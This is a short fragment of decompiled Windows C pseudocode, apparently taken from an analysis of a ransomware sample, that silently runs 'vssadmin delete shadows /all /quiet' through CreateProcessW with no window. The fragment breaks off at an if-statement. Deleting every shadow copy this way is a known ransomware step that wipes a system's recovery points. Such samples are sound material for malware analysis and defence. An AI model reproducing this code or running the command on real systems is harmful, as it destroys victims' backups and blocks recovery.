 lstrcpyW(delete_shadow_copies, L" delete shadows /all /quiet");
for ( i = 0; i < 0x44; ++i )
  *((_BYTE *)&StartupInfo.cb + i) = 0;
StartupInfo.cb = 68;
result = CreateProcessW(
           L"C:\\Windows\\sysnative\\vssadmin.exe",
           delete_shadow_copies,
           0,
           0,
           0,
           0x8000000u,
           0,
           0,
           &StartupInfo,
           &ProcessInformation);
if ( result )